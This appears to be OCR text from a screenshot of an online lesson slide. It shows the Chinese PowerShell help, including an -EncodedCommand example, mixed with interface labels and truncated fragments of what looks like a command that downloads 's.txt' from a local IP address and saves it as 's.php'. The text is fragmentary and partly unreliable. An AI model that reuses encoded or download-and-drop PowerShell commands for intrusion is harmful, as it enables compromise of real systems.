 Cmd - powershell
Cmd
腾讯课堂
最后一个参数，因为在命令后面键入的所有字符
都将解释为命令参数。
若要编写运行 Windows PowerShell 命令的字符串，请使用以下格式：
"& {<命令>}"
其中，引号表示一个字符串，调用运算符(&)
导致执行命令。
-Help, -?, /?
显示此消息。如果在 Windows PowerShell 中键入 PowerShell.exe
命令，请在命令参数前面添加连字符(-)，而不是添加正
斜杠(/)。你可以在 Cmd.exe 中使用连字符或正斜杠。
示例
PowerShell -PSConsoleFile SqlSnapIn.Psc1
PowerShell -version 2.0 -NoLogo -InputFormat text -OutputFormat XML
PowerShell -ConfigurationName AdminRoles
PowerShell -Command {Get-EventLog -LogName security}
PowerShell -Command "& {Get-EventLog -LogName security}"
# To use the -EncodedCommand parameter:
$command = 'dir "c:\program files" '
$bytes = [System.Text.Encoding]::Unicode.GetBytes($command)
$encodedCommand = [Convert]::ToBase64String($bytes)
powershell.exe -encodedCommand $encodedCommand
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>
JunMing
作说明搜索
共享
92.168.1.227/s.txt','s.t
27/s.txt','s.txt')
v:temp\s.php “
讨论区
成员(26)
13
14
https://docs.microsoft.com/zh-cn/powershell/
幻灯片 第 9 张，共 25 张
英语(美国)
备注
批注